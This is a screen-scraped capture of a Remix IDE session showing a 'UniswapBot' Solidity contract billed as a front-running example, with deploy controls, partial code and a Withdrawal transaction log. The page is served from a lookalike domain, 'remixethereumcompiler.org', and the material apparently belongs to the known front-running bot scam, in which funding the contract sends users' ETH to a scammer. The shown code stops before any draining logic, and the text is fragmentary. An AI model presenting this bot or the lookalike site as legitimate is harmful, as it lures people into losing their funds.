 Uniswap Interface
FRONT RUN EXAMPLE - Goog
Remix - Ethereum IDE
Contract Address 0x9665752a
remixethereumcompiler.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Balance: 0 ETH
Start
Stop
Withdrawal
owner
Low level interactions
i
CALLDATA
Transact
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
transact to UniswapBot.Withdrawal pending ...
view on etherscan
[block:15496505 txIndex:62] from: 0xEA4...8C086 to: UniswapBot.Withdrawal() 0x966...8A2bf value: 0 wei data: 0x70e...44c6a logs: 1 hash: 0xac0...a1dd3
Debug
>